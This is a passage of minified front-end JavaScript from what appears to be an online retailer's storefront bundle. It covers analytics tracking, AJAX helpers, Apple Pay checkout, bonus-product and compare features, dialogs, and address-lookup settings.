n,i=$(this).attr("href"),r=["facebook","instagram","twitter"],s=0;s<r.length;s++)if(-1!==i.indexOf(r[s])){n=r[s];break}n&&e.fireEvent("nav_click",{link_name:"footer|social|"+n})}),this.trackMeganavClicks(),$('form[data-tracking="checkout-secure-checkout-button"]').submit(function(t){return e.fireEvent("checkout")}),$(document).on("click",'a[data-tracking="footer-change-country-url"]',function(t){e.fireEvent("change_country")}),$(document).on("click",'a[data-tracking="welcome-mat-country-selection"]',function(t){e.fireEvent("nav_click",{link_name:"footer|change_country"})}),$(function(){var t=$('div.tab--selected[data-tracking="checkout-delivery-type"]')||null;null!==t&&t.length>0&&e.fireEvent("deliverymethod",{delivery_type:t.data("tracking-custom-value")||null})}),$(document).on("click",'div[data-tracking="checkout-delivery-type"]',function(t){e.fireEvent("deliverymethod",{delivery_type:$(this).data("tracking-custom-value")||null})}),$(document).on("click",'a[data-tracking="giftvoucher-bag-link"]',function(t){e.fireEvent("gv_bag_link",{link_name:"checkout | giftcard | backtobag"})}),this.appendFormToken("adobeCampaignSignUpAsset"),$(document).on("paypalExpressClick",function(){e.fireEvent("checkout",{type:"Paypal_Express"})})}}};e.AdobeLaunch=t.exports=n}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],20:[function(e,t,n){"use strict";var i=e("./progress"),r=e("./util"),s=[];n.getJson=function(e){e.url=r.toAbsoluteUrl(e.url),e.url&&!s[e.url]&&(s[e.url]=!0,$.ajax({dataType:"json",url:e.url,async:void 0===e.async||null===e.async||e.async,data:e.data||{}}).done(function(t){e.callback&&e.callback(t)}).fail(function(t,n){"parsererror"===n&&window.alert(Resources.BAD_RESPONSE),e.callback&&e.callback(null)}).always(function(){s[e.url]&&delete s[e.url]}))},n.load=function(e){e.url=r.toAbsoluteUrl(e.url),e.url&&!s[e.url]&&(s[e.url]=!0,$.ajax({dataType:"html",url:r.appendParamToURL(e.url,"format","ajax"),data:e.data,xhrFields:{withCredentials:!0}}).done(function(t){e.target&&$(e.target).empty().html(t),e.callback&&e.callback(t)}).fail(function(t,n){"parsererror"===n&&window.alert(Resources.BAD_RESPONSE),e.callback(null,n)}).always(function(){i.hide(),s[e.url]&&delete s[e.url]}))}},{"./progress":68,"./util":82}],21:[function(e,t,n){"use strict";var i=e("./app"),r=e("./apple-pay-sfcc"),s=e("./sticky-header"),a=e("./minicart"),o=e("./newsletter"),l=e("./header"),c=e("./mega-nav"),u=e("./accessibility"),d=e("./validator"),p=e("./siteselection"),f=e("./accordion"),h=e("./utils/select2"),m=e("./quickview"),v=e("./video"),g=e("./pages/search"),w=function(){r.init(),s.init(),a.init(),d.init(),o.init(),l.init(),c.init(),u.init(),p.init(),f.init(),m.init(),h.init(),v.init()};$(document).ready(function(){i.init(),w(),g.init()})},{"./accessibility":16,"./accordion":17,"./app":22,"./apple-pay-sfcc":23,"./header":34,"./mega-nav":38,"./minicart":40,"./newsletter":43,"./pages/search":64,"./quickview":70,"./siteselection":76,"./sticky-header":77,"./utils/select2":86,"./validator":89,"./video":90}],22:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./menu-overlay"),s=e("./mobile-nav"),a=e("./minicart"),o=e("./header"),l=(e("./sticky-header"),e("./util")),c=e("lodash"),u=e("./quickview"),d=e("./sessionStorage"),p=e("./siteselection"),f=e("./pages/checkout/confirmation"),h=e("./adobelaunch"),m=e("./lozad"),v=e("./header-dropdowns"),g=e("./video"),w=e("./utils/viewports");if(!window.jQuery){var _=document.createElement("script");_.setAttribute("src","https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"),_.setAttribute("type","text/javascript"),document.getElementsByTagName("head")[0].appendChild(_)}e("./jquery-ext")(),function(e){e.fn.clickToggle=function(t,n){var i=[t,n];return this.data("toggleclicked",0),this.click(function(){var t=e(this).data(),n=t.toggleclicked;e.proxy(i[n],this)(),t.toggleclicked=(n+1)%2}),this},String.format=function(){var e,t=arguments[0],n=arguments.length-1;for(e=0;e<n;e++){var i=new RegExp("\\{"+e+"\\}","gm");t=t.replace(i,arguments[e+1])}return t}}(jQuery);var b=function(){0===document.cookie.length&&$("<div/>").addClass("browser-compatibility-alert").append($("<p/>").addClass("browser-error").html(Resources.COOKIES_DISABLED)).appendTo("#browser-check"),h.isEnabled()&&(h.init(),h.trackCartRemove(utag_data)),function(){$("html").addClass("js"),SitePreferences.LISTING_INFINITE_SCROLL&&$("html").addClass("infinite-scroll"),l.limitCharacters();var e=w(window.innerWidth).isViewport.touchOrMediumViewport;e?(s.init(),p.init()):e||r.init();var t=window.innerWidth;$(window).resize(c.debounce(function(){var e=window.innerWidth,n=w(e).isViewport.touchOrMediumViewport;t!=e&&(n?($(".js-minicart, .js-header-welcome *").unbind("mouseenter mouseleave"),r.reset(),$(".js-user-panel").parent().children().off("mouseenter mouseleave")):n||($(".js-maincat:not(.js-maincat-locale-switcher), .shippingSwitcherLink").unbind("click"),a.init(),$(".js-header-welcome")[0]&&!w(e).isViewport.touchOrMediumViewport&&v.init($(".js-user-panel").parent()),o.hideSearch(),s.reset(),r.init(),v.hideXbrSelector(),$(".js-country_currency_switcher").hide(),$(".js-maincat, .shippingSwitcherLink").removeClass("navigation__li-link--active"),$(".navigation__li-subcats--active, .js-country_currency_switcher").hide(),$(".js-navigation__level").removeClass("navigation__li-subcats--active")),p.shippingSwitcherLinkInit(),o.logoSwitcher(),g.init())},100))}(),function(){var e=["8","13","46","45","36","35","38","37","40","39"];m().observe(),$("body").on("lozad",function(){m().observe()}),$("body").on("keydown","textarea[data-character-limit], input[data-character-limit]",function(t){$(this).val($(this).val().replace(/^\s/gm,""));var n=$(this).val(),i=$(this).data("character-limit");n.length>=i&&e.indexOf(t.which.toString())<0&&t.preventDefault()}).on("change keyup mouseup","textarea[data-character-limit], input[data-character-limit]",function(){$(this).val($(this).val().replace(/^\s/gm,""));var e=$(this).val(),t=$(this).data("character-limit"),n=e.length,i=t-n;i<0&&($(this).val(e.slice(0,i)),n=t,i=0),$(this).nextAll("div.form__row--char-count").find(".char-remain-count").html(i),$(this).nextAll("div.form__row--char-count").find(".char-used-count").html(n)}),$(".print-page").on("click",function(){return window.print(),!1}),$(".ct-btt").click(function(e){e.preventDefault(),$("html, body").animate({scrollTop:0},2e3)}),$(".secondary-navigation .toggle").click(function(){$(this).toggleClass("expanded").next("ul").toggle()}),$(".toggle").next(".toggle-content").hide(),$(".toggle").click(function(){$(this).toggleClass("expanded").next(".toggle-content").toggle()}),$(".privacy-policy").on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{height:600}})}),$("a.order-item-details.quickviewbutton").on("click",function(e){e.preventDefault(),u.show({url:e.target.href,source:"quickview"})}),$(".navigation__li-link, .header__logo a").on("click",function(){d.removeItem("last_product_listing_position")}),$(".js-webchat-link").on("click",function(e){e.preventDefault(),h.isEnabled()&&h.fireEvent("live_chat"),i.open({url:$(".js-webchat-link").attr("href"),options:{title:$(".js-webchat-title").val(),width:"980",dialogClass:"contactus"}})}),$(".js-show-vouchers").on("click",function(){var e=$(".js-row-vouchers");$(this).fadeOut("fast",function(){e.fadeIn("slow")})});var t=new MutationObserver(function(e){if($("#PageRecs_Adbe").length){var n=$("#PageRecs_Adbe").find(".js-thumb-now-price").map(function(){return $(this).attr("data-product-id")}).get(),i=Urls.getUpdatedProductPrices;$.ajax({cache:!1,dataType:"json",url:i,traditional:!0,data:{productids:n},success:function(e){var t=e;$.each(t,function(e,t){$('span[data-product-id="'+t.productid+'"]').html(t.nowprice)})}}),t.disconnect()}});$(".homepage")[0]&&t.observe($(".homepage")[0],{childList:!0,subtree:!0}),$(".slick-slider").each(function(){var e=$(this),t=e.find(".slick-slide:not(.slick-cloned)").length;e.find(".slick-slide").each(function(){var e="Slide number "+(($(this).data("slick-index")+1)%t||t)+" of "+t;$(this).find("a, button").first().attr("title",e),$(this).find("p").attr("aria-hidden",!1)})})}(),g.init();d.setItem("previously_visited_page",d.getItem("current_page"));d.setItem("current_page",window.location.href),$(".js-confirmation").length>0&&f.init()};window.sgDialog=e("./dialog"),t.exports={init:function(){$(document).ready(function(){b()})}}},{"./adobelaunch":19,"./dialog":27,"./header":34,"./header-dropdowns":33,"./jquery-ext":35,"./lozad":37,"./menu-overlay":39,"./minicart":40,"./mobile-nav":41,"./pages/checkout/confirmation":45,"./quickview":70,"./sessionStorage":75,"./siteselection":76,"./sticky-header":77,"./util":82,"./utils/viewports":88,"./video":90,lodash:5}],23:[function(e,t,n){"use strict";function i(){window.dw&&window.dw.applepay&&window.ApplePaySession&&window.ApplePaySession.canMakePayments()&&"function"==typeof fetch&&function(e,t,n){var i=3,r="dw-apple-pay-processed",s="sku",a="; dwapupreq=",o={Failure:n.STATUS_FAILURE,InvalidBillingPostalAddress:n.STATUS_INVALID_BILLING_POSTAL_ADDRESS,InvalidShippingPostalAddress:n.STATUS_INVALID_SHIPPING_POSTAL_ADDRESS,InvalidShippingContact:n.STATUS_INVALID_SHIPPING_CONTACT,PINRequired:n.STATUS_PIN_REQUIRED,PINIncorrect:n.STATUS_PIN_INCORRECT,PINLockout:n.STATUS_PIN_LOCKOUT};if("https:"===t.protocol&&n.supportsVersion(i)){var l,c,u,d,p,f=e.action,h=e.inject;L(),l=q(),setInterval(function(){var e=q();e&&e!==l&&(l=e,L())},200)}function m(e){return e.json().then(function(t){if(e.status>=200&&e.status<300)return t;var n=new Error(t?t.status:"Request error");throw n.response=t,n})}function v(e,t){var n=t;if("object"==typeof t)n=JSON.stringify(t);else if("string"!=typeof t)throw new Error("Data must be an object or a JSON string.");return fetch(e,{method:"POST",credentials:"include",headers:{"Content-Type":"application/json",Accept:"application/json"},body:n}).then(m)}function g(e){return fetch(e,{credentials:"include",headers:{Accept:"application/json"}}).then(m)}function w(e){var t={};for(var n in e)Event.prototype.hasOwnProperty(n)||(t[n]=e[n]);return t}function _(){c&&(t.href=c)}function b(e){var t;e&&(void 0!==e.redirect&&(c=e.redirect),(t=e.event)&&t.name&&document.body.dispatchEvent(new CustomEvent(t.name,{bubbles:!0,detail:t.detail})))}function y(e){T(null),v(f.cancel,{}).then(function(e){b(e)},function(e){b(e.response),_()}).catch(function(e){console.error(e)})}function j(e){v(f.onpaymentauthorized,w(e)).then(function(e){var t,i;p.completePayment(n.STATUS_SUCCESS),b(e),T(null),t=e.redirect,(i=document.createElement("form")).action=t,i.method="post",document.body.appendChild(i),i.submit()},function(e){b(e.response),"InvalidBillingPostalAddress"===e.response.status||"InvalidShippingPostalAddress"===e.response.status||"InvalidShippingContact"===e.response.status?g(Urls.expressOrderValidator).then(function(e){var t=[];e.shippingContactErrors.length>0&&e.shippingContactErrors.forEach(function(e){var n;"emailAddress"===e?n=new ApplePayError("shippingContactInvalid",e,Resources.EXPRESS_INVALID_EMAIL):"phoneNumber"===e&&(n=new ApplePayError("shippingContactInvalid",e,Resources.EXPRESS_INVALID_PHONE)),t.push(n)});var i=["name","addressLines","locality","administrativeArea","postalCode","stateCode","countryCode"];if(e.shippingAddressErrors.length>0){var r=k(e.shippingAddressErrors);if(r)e.shippingAddressErrors.forEach(function(e,n){if(i.includes(e)){var s=new ApplePayError("shippingContactInvalid",e,r);t.push(s)}});else{var s=new ApplePayError("addressUnserviceable");t.push(s)}}if(e.billingAddressErrors.length>0){var a=k(e.billingAddressErrors);if(a)e.billingAddressErrors.forEach(function(e){if(i.includes(e)){var n=new ApplePayError("billingContactInvalid",e,a);t.push(n)}});else{var o=new ApplePayError("billingContactInvalid");t.push(o)}}p.completePayment({status:n.STATUS_FAILURE,errors:t})},function(){var e=new ApplePayError("unknown");p.completePayment({status:n.STATUS_FAILURE,errors:[e]})}).catch(function(){var e=new ApplePayError("unknown");p.completePayment({status:n.STATUS_FAILURE,errors:[e]})}):_()}).catch(function(e){console.error(e)})}function k(e){var t={name:Resources.EXPRESS_INVALID_NAME,addressLines:Resources.EXPRESS_INVALID_ADDRESSLINES,locality:Resources.EXPRESS_INVALID_LOCALITY,administrativeArea:Resources.EXPRESS_INVALID_STATE,postalCode:Resources.EXPRESS_INVALID_POSTCODE,countryCode:Resources.EXPRESS_INVALID_COUNTRY},n=[];if(e.forEach(function(e,i){t[e]&&n.push(t[e])}),n.length>0){var i=Resources.EXPRESS_INVALID_ADDRESS+" ";return i+=n.join(", ").replace(/,(?!.*,)/gim," "+Resources.AND)}return null}function C(e){v(f.onpaymentmethodselected,w(e)).then(function(e){d=Object.assign(d,e),p.completePaymentMethodSelection(e.total,e.lineItems),b(e)},function(e){p.completePaymentMethodSelection(d.total,d.lineItems),b(e.response)}).catch(function(e){console.error(e)})}function x(e){v(f.onshippingcontactselected,w(e)).then(function(e){d=Object.assign(d,e),p.completeShippingContactSelection(n.STATUS_SUCCESS,e.shippingMethods,e.total,e.lineItems),b(e)},function(e){var t=new ApplePayError("shippingContactInvalid","countryCode",Resources.EXPRESS_INVALID_SHIP_COUNTRY);p.completeShippingContactSelection({newShippingMethods:[],newTotal:d.total,newLineItems:d.lineItems,errors:[t]}),b(e.response)}).catch(function(e){console.error(e)})}function S(e){v(f.onshippingmethodselected,w(e)).then(function(e){d=Object.assign(d,e),p.completeShippingMethodSelection(n.STATUS_SUCCESS,e.total,e.lineItems),b(e)},function(e){var t;p.completeShippingMethodSelection((t=e.message)&&o[t]?o[t]:n.STATUS_FAILURE,d.total,d.lineItems),b(e.response)}).catch(function(e){console.error(e)})}function E(e){v(f.onvalidatemerchant,Object.assign(w(e),{hostname:window.location.hostname})).then(function(e){p.completeMerchantValidation(e.session)},function(e){p.abort()}).catch(function(e){console.error(e)})}function T(e){p&&(p.oncancel=null,p.onpaymentauthorized=null,p.onpaymentmethodselected=null,p.onshippingcontactselected=null,p.onshippingmethodselected=null,p.onvalidatemerchant=null),(p=e)&&(p.oncancel=y,p.onpaymentauthorized=j,p.onpaymentmethodselected=C,p.onshippingcontactselected=x,p.onshippingmethodselected=S,p.onvalidatemerchant=E)}function A(e,t){var r=document.createElement("apple-pay-button");r.type="pay",r.setAttribute("type","plain");var a,o="";if(t.css&&(o+=t.css),t.copy&&(e.getAttribute(s)&&r.setAttribute(s,e.getAttribute(s)),e.className&&(o+=" "+e.className),e.id)){var l=e.id;e.id="",r.id=l}if((o&&(r.className=o),t.style)&&("this"===t.style.ref?a=e:t.style.ref&&(a=document.querySelector(t.style.ref)),a&&t.style.attr&&"getComputedStyle"in window)){for(var c=window.getComputedStyle(a),h="",m=0;m<t.style.attr.length;m++)h+=t.style.attr[m]+":"+c.getPropertyValue(t.style.attr[m])+";";r.style=h}return r.onclick=function(){var e;if(!($(".js-checkout-billing").length>0)||$(".js-checkout-billing").valid())return $(".js-checkout-billing").submit(),e=r.getAttribute(s),v(f.prepareBasket,{sku:e}).then(function(e){b(e)},function(e){try{p.abort()}catch(e){console.error(e)}b(e.response),_()}).catch(function(e){console.error(e)}),0===parseFloat(u.total.amount)&&(u.total.amount="0.01"),T(new n(i,u)),p.begin(),$.ajax({url:$(".js-apple-pay-session-helper").attr("href"),success:function(){d=Object.assign({},u)},failure:function(){}}),!1},r}function R(e,t){if(!function(e,t){return(" "+e.className+" ").replace(/[\t\r\n\f]/g," ").indexOf(" "+t+" ")>-1}(e,r)&&function(e,t){return e.hasAttribute(s)?!!u:u&&u.total&&u.total.amount&&parseFloat(u.total.amount)>0}(e)){var n=A(e,t);switch(t.action){case"after":e.parentNode.appendChild(n,e.nextSibling);break;case"before":e.parentNode.insertBefore(n,e);break;case"replace":e.parentNode.insertBefore(n,e),e.parentNode.removeChild(e);break;case"append":e.appendChild(n)}e.className+=" "+r}}function I(){if(u){for(var e,t,n=0;n<h.directives.length;n++)if(e=h.directives[n],(t=document.querySelectorAll(e.query))&&t.length>0)for(var i=0;i<t.length;i++)R(t[i],e);h.directives.length&&setTimeout(I,1e3)}}function L(){g(f.getRequest).then(function(e){u=Object.assign({},e.request),I(),b(e)}).catch(function(e){console.error(e),b(e.response)})}function q(){var e="; "+(document.cookie||"")+"; ",t=e.indexOf(a);return t<0?"":(t+=a.length,e.substring(t,e.indexOf("; ",t)))}}(window.dw.applepay,window.location,window.ApplePaySession)}new MutationObserver(function(e){$(e).each(function(e,t){$(t.addedNodes).each(function(e,t){1===t.nodeType&&"SCRIPT"===t.tagName&&t.src.indexOf("applepay.js")>=0&&t.remove()})})}).observe(document.documentElement,{childList:!0,subtree:!0}),n.init=function(){!0===window.applePaySDKLoaded?i():window.addEventListener("applePaySDKLoaded",function(){i()})}},{}],24:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./page"),s=e("./scrollbar"),a=e("./util"),o=[],l=1,c="";var u=function(e){var t="";for(var n in e.attributes){var i=e.attributes[n];t+='<li data-attribute-id="'+n+'">\n',t+='<span class="display-name">'+i.displayName+"</span>: ",t+='<span class="display-value">'+i.displayValue+"</span>\n",t+="</li>"}return t+='<li class="item-qty">\n',t+='<span class="display-name">Qty</span>: ',t+='<span class="display-value">'+e.qty+"</span>",['<li class="selected-bonus-item" data-uuid="'+e.uuid+'" data-pid="'+e.pid+'">','<i class="remove-link fa fa-remove" title="Remove this product" href="#"></i>','<div class="item-name">'+e.name+"</div>",'<ul class="item-attributes">',t,"<ul>","<li>"].join("\n")},d=function(){$(".bonus-product-item .swatches li").not(".selected").not(".variation-group-value").hide(),$(".bonus-product-item .swatches .selected").on("click",function(){return!1})};function p(){var e=$("#bonus-product-list");if(0===o.length)e.find("li.selected-bonus-item").remove();else{var t,n,i=e.find("ul.selected-bonus-items").first();for(t=0,n=o.length;t<n;t++){var r=o[t],s=u(r);$(s).appendTo(i)}}var a=l-o.length;e.find(".bonus-items-available").text(a)}function f(){var e=$("#bonus-product-dialog"),t=$("#bonus-product-list"),n=t.data("line-item-detail");l=n.maxItems,c=n.uuid,t.find(".selected-bonus-item").each(function(){var e=$(this),t={uuid:e.data("uuid"),pid:e.data("pid"),qty:e.find(".item-qty").text(),name:e.find(".item-name").html(),attributes:{}};e.find("ul.item-attributes li").each(function(){var e=$(this);t.attributes[e.data("attributeId")]={displayName:e.children(".display-name").html(),displayValue:e.children(".display-value").html()}}),o.push(t)}),t.on("click",".bonus-product-item .swatchanchor",function(e){e.preventDefault();var t=$(this).data("link"),n=$(this);t=a.appendParamsToUrl(t,{source:"bonus",format:"ajax"}),$.ajax({url:t,success:function(e){n.closest(".bonus-product-item").empty().html(e),d()}})}).on("change",".input-text",function(){t.find(".select-bonus-item").removeAttr("disabled"),$(this).closest(".bonus-product-form").find(".quantity-error").text("")}).on("click",".select-bonus-item",function(t){t.preventDefault();var n=a.appendParamsToUrl(Urls.addBonusProduct,{bonusDiscountLineItemUUID:c}),i=$(this).closest(".bonus-product-form"),r=$(this).closest(".js-product-detail"),s=i.find('input[name="productUUID"]').val(),o=i.find('input[name="Quantity"]').val(),l=isNaN(o)?1:+o,u={},d={};d.product={uuid:s,pid:i.find('input[name="pid"]').val(),qty:l,name:r.find(".product-name").text(),attributes:r.find(".product-variations").data("attributes"),options:[]},u.bonusproducts=[],u.bonusproducts.push(d),$.ajax({type:"POST",dataType:"json",cache:!1,contentType:"application/json",url:n,data:JSON.stringify(u)}).done(function(){setTimeout(function(){location.reload()},500)}).fail(function(e,t){"parsererror"===t?window.alert(Resources.BAD_RESPONSE):window.alert(Resources.SERVER_CONNECTION_ERROR)}).always(function(){e.dialog("close")}),p()}).on("click",".remove-link",function(e){e.preventDefault();var t=$(this).closest(".selected-bonus-item");if(t.data("uuid")){var n,i=t.data("uuid"),r=o.length;for(n=0;n<r;n++)if(o[n].uuid===i){o.splice(n,1);break}p()}}).on("click",".add-to-cart-bonus",function(t){t.preventDefault();var n=a.appendParamsToUrl(Urls.addBonusProduct,{bonusDiscountLineItemUUID:c}),i=function(){var e,t,n={bonusproducts:[]};for(e=0,t=o.length;e<t;e++){var i,r,s={pid:o[e].pid,qty:o[e].qty,options:{}},a=o[e];if(a.options)for(i=0,r=a.options.length;i<r;i++){var l=a.options[i];s.options={optionName:l.name,optionValue:l.value}}n.bonusproducts.push({product:s})}return n}();i.bonusproducts[0].product.qty>l&&(i.bonusproducts[0].product.qty=l),$.ajax({type:"POST",dataType:"json",cache:!1,contentType:"application/json",url:n,data:JSON.stringify(i)}).done(function(){r.refresh()}).fail(function(e,t){"parsererror"===t?window.alert(Resources.BAD_RESPONSE):window.alert(Resources.SERVER_CONNECTION_ERROR)}).always(function(){e.dialog("close")})})}var h={show:function(e,t){var n=$("#bonus-product-dialog");i.open({target:n,url:e,options:{width:460,dialogClass:t||"bonus-products",title:Resources.BONUS_PRODUCTS},callback:function(){f(),d(),s.init(".js-scrolled-bonus-items")}})},loadBonusOption:function(){var e=this,t=$(".bonus-discount-container").clone();0!==t.length&&($(".bonus-discount-container").remove(),i.open({html:t.html(),options:{width:660,dialogClass:"bonus-products",title:Resources.BONUS_PRODUCTS,buttons:[{text:t.find(".js-select-button").data("selectbuttontext"),class:"bonus-options__active",click:function(){var t=$(".bonus-product-promo").data("lineitemid"),n=a.appendParamsToUrl(Urls.getBonusProducts,{bonusDiscountLineItemUUID:t,source:"bonus"});$(this).dialog("close"),e.show(n)}},{text:Resources.NO_THANKS,class:"bonus-options__passive",click:function(){$(this).dialog("close")}}]}}))}};t.exports=h},{"./dialog":27,"./page":44,"./scrollbar":71,"./util":82}],25:[function(e,t,n){"use strict";var i=e("./page"),r=e("./util"),s=e("promise"),a="",o=window.CategorySettings.maxCompare;function l(){var e=$(".compare-bar"),t=e.find(".js-compare-item").filter(".active").length;t<2?$("#compare-items-button").attr("disabled","disabled"):$("#compare-items-button").removeAttr("disabled"),e.toggle(t>0)}function c(e){var t=e.cb?$(e.cb):null;return function(e){return new s(function(t,n){$.ajax({url:Urls.compareRemove,data:{pid:e.itemid,category:a},dataType:"json"}).done(function(e){e&&e.success?t(e):n(new Error(Resources.COMPARE_REMOVE_FAIL))}).fail(function(e,t,i){n(new Error(i))})})}(e).then(function(){!function(e){if(0!==e.length){e.removeClass("active").removeAttr("data-uuid").removeAttr("data-itemid").data("uuid","").data("itemid","").find(".compare-bar__item-image").remove(),0!==e.find("a.thumb-link").length&&e.find("a.thumb-link").remove();var t=$("input.compare-check"),n=$("div.tile__compare");$(".compare-bar .js-compare-item").filter(".active").length!==o&&(t.removeAttr("disabled"),n.removeClass("tile__compare--disabled"))}}($('[data-uuid="'+e.uuid+'"]')),t&&t.length>0&&(t[0].checked=!1),l()},function(){t&&t.length>0&&(t[0].checked=!0)})}function u(e){var t=e.data("uuid"),n=$("#"+t);return c({itemid:e.data("itemid"),uuid:t,cb:0===n.length?null:n.find(".compare-check")})}n.init=function(){var e;e=$(".compare-bar"),a=e.data("category")||"",e.find(".js-compare-item").filter(".active").each(function(){var e=$("#"+$(this).data("uuid"));0!==e.length&&(e.find(".compare-check")[0].checked=!0)}),l(),$(".js-compare-item").on("click",".js-compare-remove",function(){u($(this).closest(".js-compare-item"))}),$("#compare-items-button").on("click",function(){i.redirect(r.appendParamToURL(Urls.compareShow,"category",a))}),$("#clear-compared-items").on("click",function(){$(".compare-bar .active").each(function(){u($(this))})})},n.addProduct=function(e){var t=$(e.cb);return s.resolve(0).then(function(){return function(e){return new s(function(t,n){$.ajax({url:Urls.compareAdd,data:{pid:e.itemid,category:a},dataType:"json"}).done(function(e){e&&e.success?t(e):n(new Error(Resources.COMPARE_ADD_FAIL))}).fail(function(e,t,i){n(new Error(i))})})}(e).then(function(){!function(e){var t=$(".compare-bar .js-compare-item").not(".active").first(),n=$("#"+e.uuid);if(0===t.length)return n.length>0&&(n.find(".compare-check")[0].checked=!1),window.alert(Resources.COMPARE_ADD_FAIL),void i.refresh();if(!($('[data-uuid="'+e.uuid+'"]').length>0)){t.addClass("active").attr("data-uuid",e.uuid).attr("data-itemid",e.itemid).data("uuid",e.uuid).data("itemid",e.itemid).append($(e.img).clone().addClass("compare-bar__item-image"));var r=$("input.compare-check"),s=$("div.tile__compare");$(".compare-bar .js-compare-item").filter(".active").length===o&&(r.attr("disabled","disabled"),s.addClass("tile__compare--disabled"))}}(e),t&&t.length>0&&(t[0].checked=!0),l()})}).then(null,function(){t&&t.length>0&&(t[0].checked=!1)})},n.removeProduct=c},{"./page":44,"./util":82,promise:7}],26:[function(e,t,n){"use strict";t.exports={DEFAULT_STATE:"DEFAULT_STATE",QUALIFIERS_MET_STATE:"QUALIFIERS_MET_STATE",APPLIED_STATE:"APPLIED_STATE"}},{}],27:[function(e,t,n){"use strict";var i=e("./ajax"),r=e("./util"),s=e("lodash");document.querySelector("body");function a(e){$(e.target).hasClass("ui-widget-overlay")&&e.preventDefault()}var o=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){o=!0}}))}catch(e){}var l=!1;o&&(l={passive:!1});var c={create:function(e){var t,n;0===(t=s.isString(e.target)?"#"===e.target.charAt(0)?$(e.target):$("#"+e.target):e.target instanceof jQuery?e.target:$("#dialog-container")).length&&t.selector&&"#"===t.selector.charAt(0)&&(n=t.selector.substr(1),t=$("<div>").attr("id",n).addClass("dialog-content").appendTo("body")),this.$container=t,this.$container.dialog($.extend(!0,{},this.settings,e.options||{}))},open:function(e){this.close(),this.create(e),this.replace(e),$("html").addClass("overflow-hidden popup-overflow-fix"),window.addEventListener("touchmove",a,l)},openWithContent:function(e){this.$container&&(this.$container.empty().html(e),this.$container.dialog("isOpen")||this.$container.dialog("open"),this.$container.dialog("option","position",{my:"center top+3%",at:"center top",of:window}))},replace:function(e){if(this.$container){var t="function"==typeof e.callback?e.callback:function(){};e.url?(e.url=r.appendParamToURL(e.url,"format","ajax"),i.load({url:e.url,data:e.data,callback:function(e){this.openWithContent(e),t()}.bind(this)})):e.html&&(this.openWithContent(e.html),t())}},close:function(){this.$container&&this.$container.dialog("close")},reopen:function(){this.$container&&this.$container.dialog("open")},submit:function(e){var t=this.$container.find("form:first");$("<input/>").attr({name:e,type:"hidden"}).appendTo(t);var n=t.serialize(),i=t.attr("action");-1===n.indexOf("ajax")&&(n+="&format=ajax"),$.ajax({type:"POST",url:i,data:n,dataType:"html",success:function(e){this.$container.html(e)}.bind(this),failure:function(){window.alert(Resources.SERVER_ERROR)}})},exists:function(){return this.$container&&this.$container.length>0},isActive:function(){return this.exists()&&this.$container.children.length>0},settings:{autoOpen:!1,height:"auto",modal:!0,draggable:!1,clickOutside:!0,resizable:!1,title:"",width:"auto",close:function(){$(this).dialog("close")}}};$.widget("ui.dialog",$.ui.dialog,{options:{clickOutside:!1,clickOutsideTrigger:""},open:function(){var e=$(this.options.clickOutsideTrigger),t=this;this.options.clickOutside&&setTimeout(function(){$(document).on("click.ui.dialogClickOutside"+t.eventNamespace,function(n){0===$(n.target).closest($(e)).length&&0===$(n.target).closest($(t.uiDialog)).length&&t.close()})},0),this._super()},close:function(){$(document).off("click.ui.dialogClickOutside"+this.eventNamespace),$("html").removeClass("overflow-hidden popup-overflow-fix"),window.removeEventListener("touchmove",a,l),$(".ui-widget-overlay").fadeOut(300),this._super()}}),t.exports=c},{"./ajax":20,"./util":82,lodash:5}],28:[function(e,t,n){"use strict";e("../validator"),e("../address-lookup");var i=e("../utils/select2"),r=e("../utils/viewports"),s={options:{token:"4dbda911-fdc6-428a-a851-07d87d61a23c",maxSize:SitePreferences.GLOBAL_INTUITIVE_MAX_RESULTS,resultLength:35,timeOut:SitePreferences.GLOBAL_INTUITIVE_TIMEOUT,language:"en",searchAgain:{visible:!0,text:Resources.QAS_SEARCH_AGAIN},noMatchingAddressText:Resources.QAS_NO_MATCHING_ADDRESS,useAddressEnteredText:Resources.QAS_ENTER_MANUALLY,useSpinner:!0,elements:{}},translations:{en:{gbr:{addressLine1:"Address line 1",addressLine2:"Address line 2",addressLine3:"Address line 3",locality:"Town/City",province:"County",postalCode:"Post code",country:"Country"},usa:{addressLine1:"Address line 1",addressLine2:"Address line 2",addressLine3:"Address line 3",locality:"City",province:"State",postalCode:"Zip code",country:"Country"}}},ISO:{codes:{af:"afg",ax:"ala",al:"alb",dz:"dza",as:"asm",ad:"and",ao:"ago",ai:"aia",aq:"ata",ag:"atg",ar:"arg",am:"arm",aw:"abw",au:"aus",at:"aut",az:"aze",bs:"bhs",bh:"bhr",bd:"bgd",bb:"brb",by:"blr",be:"bel",bz:"blz",bj:"ben",bm:"bmu",bt:"btn",bo:"bol",bq:"bes",ba:"bih",bw:"bwa",bv:"bvt",br:"bra",io:"iot",bn:"brn",bg:"bgr",bf:"bfa",bi:"bdi",kh:"khm",cm:"cmr",ca:"can",cv:"cpv",ky:"cym",cf:"caf",td:"tcd",cl:"chl",cn:"chn",cx:"cxr",cc:"cck",co:"col",km:"com",cg:"cog",cd:"cod",ck:"cok",cr:"cri",ci:"civ",hr:"hrv",cu:"cub",cw:"cuw",cy:"cyp",cz:"cze",dk:"dnk",dj:"dji",dm:"dma",do:"dom",ec:"ecu",eg:"egy",sv:"slv",gq:"gnq",er:"eri",ee:"est",et:"eth",fk:"flk",fo:"fro",fj:"fji",fi:"fin",fr:"fra",gf:"guf",pf:"pyf",tf:"atf",ga:"gab",gm:"gmb",ge:"geo",de:"deu",gh:"gha",gi:"gib",gr:"grc",gl:"grl",gd:"grd",gp:"glp",gu:"gum",gt:"gtm",gg:"ggy",gn:"gin",gw:"gnb",gy:"guy",ht:"hti",hm:"hmd",va:"vat",hn:"hnd",hk:"hkg",hu:"hun",is:"isl",in:"ind",id:"idn",ir:"irn",iq:"irq",ie:"irl",im:"imn",il:"isr",it:"ita",jm:"jam",jp:"jpn",je:"jey",jo:"jor",kz:"kaz",ke:"ken",ki:"kir",kp:"prk",kr:"kor",kw:"kwt",kg:"kgz",la:"lao",lv:"lva",lb:"lbn",ls:"lso",lr:"lbr",ly:"lby",li:"lie",lt:"ltu",lu:"